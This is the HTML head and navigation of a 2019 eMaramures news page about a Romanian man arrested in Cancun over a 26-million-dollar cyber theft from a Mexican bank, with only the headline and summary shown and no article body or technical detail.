.jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani"/>
  <meta property="og:url" content="https://www.emaramures.ro/cum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Un român a jefuit o bancă din Mexic şi a furat 26 de milioane de dolari americani. El a fost arestat şi au ieşit la iveală metodele prin care a reuşit să dea o imensă lovitură cibernetică.

Florian T., un român rezident în Cancun, a fost restat la sfârşitul săptămânii trecute şi e acuzat de un jaf"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg"/>
  <meta property="article:published_time" content="2019-05-15T16:00:40+03:00"/>
  <meta property="article:modified_time" content="2019-05-15T15:10:08+03:00" />
  <meta property="og:updated_time" content="2019-05-15T15:10:08+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Știri Externe"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani"/>
  <meta itemprop="headline" content="Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani"/>
  <meta itemprop="description" content="Un român a jefuit o bancă din Mexic şi a furat 26 de milioane de dolari americani. El a fost arestat şi au ieşit la iveală metodele prin care a reuşit să dea o imensă lovitură cibernetică.

Florian T., un român rezident în Cancun, a fost restat la sfârşitul săptămânii trecute şi e acuzat de un jaf"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg"/>
  <meta itemprop="datePublished" content="2019-05-15"/>
  <meta itemprop="dateModified" content="2019-05-15T15:10:08+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/cum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani/"/>
  <meta name="twitter:description" content="Un român a jefuit o bancă din Mexic şi a furat 26 de milioane de dolari americani. El a fost arestat şi au ieşit la iveală metodele prin care a reuşit să dea o imensă lovitură cibernetică.

Florian T., un român rezident în Cancun, a fost restat la sfârşitul săptămânii trecute şi e acuzat de un jaf"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-389022 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
